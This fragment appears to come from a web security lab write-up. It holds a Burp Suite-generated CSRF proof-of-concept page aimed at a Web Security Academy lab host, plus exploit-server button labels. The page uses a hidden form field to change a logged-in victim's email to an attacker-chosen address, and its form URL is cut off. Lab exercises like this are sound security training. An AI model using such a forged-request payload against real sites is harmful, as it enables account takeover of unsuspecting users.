 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a5800650329170783f4069500ba00f3.web-security-academy.ne
<input type="hidden" name="email" value="hackme01&#64;myhacking&#46;com" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Store View exploit Deliver exploit to victim Access log